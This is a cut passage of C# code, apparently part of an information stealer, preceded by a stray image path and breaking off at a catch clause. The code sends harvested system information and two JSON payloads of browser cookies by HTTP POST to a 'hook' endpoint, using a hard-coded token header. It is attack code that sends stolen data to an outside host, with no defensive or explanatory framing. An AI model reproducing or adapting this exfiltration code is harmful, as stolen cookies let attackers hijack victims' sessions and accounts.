 string cookiesPayload2 = "{ \"cookies\": " + cookiesJson2 + " }";
try
{
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");  // Replace with your actual secret token
// Send sysinfo
client.UploadString(hook, "POST", sysinfoJson);
Console.WriteLine("SysInfo posted successfully!");
}
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");  // Replace with your actual secret token
// Send cookies
client.UploadString(hook, "POST", cookiesPayload);
Console.WriteLine("Cookies posted successfully!");
}
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");  // Replace with your actual secret token
// Send cookies
client.UploadString(hook, "POST", cookiesPayload2);
Console.WriteLine("Cookies posted successfully!");
}
}
catch (WebException ex)